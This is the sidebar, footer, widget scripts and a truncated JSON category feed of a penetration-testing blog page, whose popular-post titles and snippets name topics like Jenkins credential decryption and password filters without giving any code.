<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIBbXbl9hTLF0563yJimmlz0yTVIL6gg2FPm20Ufm1IOkcpmzh0H99l8iKlp0XiNE8T-0sMlU8u9eszlejBIMQ68DdDkcLsw_dNE25yhby__8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4b0CEt4CaX2v83sKRgkACcRXXnew:1769677488415';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/578557299840866768/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '578557299840866768', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s72-c/request_captured.bmp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s400/request_captured.bmp', 'pageName': 'Burp Suite Tip of the Day (Using intruder \x26gt; \x26#39;number\x26#39; payload)', 'pageTitle': 'Carnal0wnage Blog: Burp Suite Tip of the Day (Using intruder \x26gt; \x26#39;number\x26#39; payload)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Burp Suite Tip of the Day (Using intruder \x26gt; \x26#39;number\x26#39; payload)', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYAZLBf8GZX7O3fHpNpDgRqvTKguGeCixe0DUoJJu5vVmstBLZNJgvQVNbR0BHaNp72f8ZLgGkSHHFPLYc6yqlVAkLLMurQmZuJWOHmrQK-kTnYy4tJ_2cu5besLrZ0Yro9m8dKceTP_A/s400/request_captured.bmp', 'url': 'https://blog.carnal0wnage.com/2009/08/burp-suite-tip-of-day-using-intruder.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 578557299840866768}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 59942
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope 